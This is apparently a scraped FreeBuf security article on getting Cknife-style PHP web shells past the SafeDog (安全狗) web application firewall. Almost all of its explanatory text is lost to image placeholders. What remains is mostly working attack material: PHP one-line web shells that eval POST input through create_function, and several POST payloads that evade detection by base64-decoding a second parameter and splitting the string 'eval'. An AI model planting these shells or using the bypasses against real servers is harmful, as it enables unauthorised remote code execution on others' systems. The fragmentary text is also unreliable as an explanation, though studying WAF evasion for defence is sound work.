FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

2016-03-31 09:00:18

## 0x03 科普## 0x04 例一``````<?php
\$cknife = create_function('\$a', 'eval(\$a);');
\$cknife(\$_POST['Cknife']);
?>``````Cknife=eval(base64_decode(\$_POST['action']))&action=…                          被拦截

``<?php\$cknife = create_function('\$a', 'eval(\$a);');\$cknife(\$_POST['Cknife']);?>``

``Cknife=\$cknife=create_function('\$a', 'eval(\$a);');\$cknife(base64_decode(\$_POST['action']));&action=…````Cknife=\$cknife=create_function('\$a', 'ev’.’al(\$a);');\$cknife(base64_decode(\$_POST['action']));&action=…````<?php\$cknife = create_function('\$a', 'ev'.'al(\$a);');\$cknife(stripslashes(\$_POST['Cknife']));?>````\$cknife=create_function('\$a','ev'.'al(\$a);');\$cknife(base64_decode(\$_POST['action'])); ````<?php\$cknife = create_function('\$a', 'ev'.'al(\$a);');\$cknife(stripslashes(\$_POST['Cknife']));?>``## 0x05 例二

``Cknife=eval(base64_decode(\$_POST['action']));&action=…``

``Cknife=base64_decode(\$_POST['action']);&action=…``

``<?phpeval(\$_POST['Cknife']);?>``

``<?phpeval('\$ms509 ='.\$_POST['Cknife']);eval(\$ms509);?>``

``base64_decode(\$_POST['action']);````<?phpeval('\$ms509 ='.\$_POST['Cknife']);eval(\$ms509);?>``## 0x06 总结

# 安全狗 # bypass # Cknife

+ 收入我的专辑• 0 文章数
• 0 评论数
• 0 关注者